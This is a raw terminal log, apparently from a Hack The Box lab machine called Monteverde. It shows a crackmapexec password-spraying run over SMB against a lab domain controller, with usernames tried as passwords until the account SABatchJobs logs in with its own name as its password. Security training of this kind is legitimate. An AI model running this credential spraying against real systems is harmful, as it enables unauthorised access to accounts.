 /home/kali/Desktop/HTB/monteverde/content # ❯ crackmapexec smb 10.10.10.172 -u users -p users
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\Guest:Administrator STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\AAD_987d7f2f57d2:Administrator STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:SABatchJobs STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-ata STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-bexec STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:svc-netapp STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:dgalanos STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:roleary STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:smorgan STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\mhope:Administrator STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:Guest STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:AAD_987d7f2f57d2 STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [-] MEGABANK.LOCAL\SABatchJobs:mhope STATUS_LOGON_FAILURE
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK.LOCAL\SABatchJobs:SABatchJobs